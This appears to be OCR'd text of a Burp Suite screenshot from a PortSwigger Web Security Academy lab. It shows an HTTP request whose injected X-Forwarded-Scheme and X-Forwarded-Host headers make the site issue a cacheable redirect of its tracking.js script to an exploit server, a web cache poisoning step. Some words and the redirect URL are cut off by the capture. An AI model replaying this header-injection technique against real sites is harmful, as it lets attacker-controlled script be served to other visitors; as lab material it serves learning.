 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0ae0002a036ec212829cab60009e0034.web-security-academy.net
3 Cookie: session=dKB5RZnED9kMGt7M3l2bQ83J3heqWcRV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Scheme: aaaaaa
16 X-Forwarded-Host: exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net
17
18
Response
retty Raw Hex Render
1 HTTP/2 302 Found
2 Location:
https://exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net/resources/js/tra
js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9